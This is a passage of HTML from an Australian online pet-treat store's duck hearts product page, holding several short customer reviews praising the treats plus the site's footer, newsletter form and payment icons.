data-content='2025-12-04 07:04:46 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Debbie S.</span> <span class='jdgm-rev__location'  data-country-code="AU" > (Melbourne, AU) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>GREAT</b> <div class='jdgm-rev__body'><p>Make the BEST treats out! Cut them in half n they go down a treat!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3855471b-b8ca-469b-a209-142ae5cea7e0' data-review-language='' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-25 13:21:58 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cheryl C.</span> <span class='jdgm-rev__location'  data-country-code="AU" > (Perth, AU) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Duck hearts</b> <div class='jdgm-rev__body'><p>Dogs love these, always happy to get these treats!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='6cb24c02-886a-4d85-a764-2f603be4f342' data-review-language='' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-21 00:40:12 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Leone M.</span> <span class='jdgm-rev__location'  data-country-code="AU" > (Perth, AU) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Nacho our 7 month old Jack russell  loves them</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='7' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


<style> @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__17617481000540c6d3 p {font-size: 14px; }} </style></section><section id="shopify-section-template--20304423715001__related-products" class="shopify-section section"><style data-shopify>.section-template--20304423715001__related-products-padding {
    padding-top: 48px;
    padding-bottom: 48px;
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20304423715001__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20304423715001__related-products&product_id=7591566278841&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--20304423715001__related-products h2 {font-size: 55px; text-align: center;} @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__related-products h2 {font-size: 30px; }} @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__related-products .related-products__heading {margin-bottom: 30px !important; line-height: 30px; } #shopify-section-template--20304423715001__related-products .related-products .product-grid {margin-top: 30px !important; }} </style></section><div id="shopify-section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20304423715001__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20304423813305__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20304423813305__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20304423813305__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20304423813305__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20304423813305__footer color-accent-1 gradient section-sections--20304423813305__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 300px);"
                        >
                          
                            <img
                              srcset="//thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&width=300, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&width=600 2x"
                              src="//thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&width=760"
                              alt=""
                              loading="lazy"
                              width="680"
                              height="235"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              1300 738 588            40-44 Edison Street  Dandenong South  3175
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20304423813305__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20304423813305__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
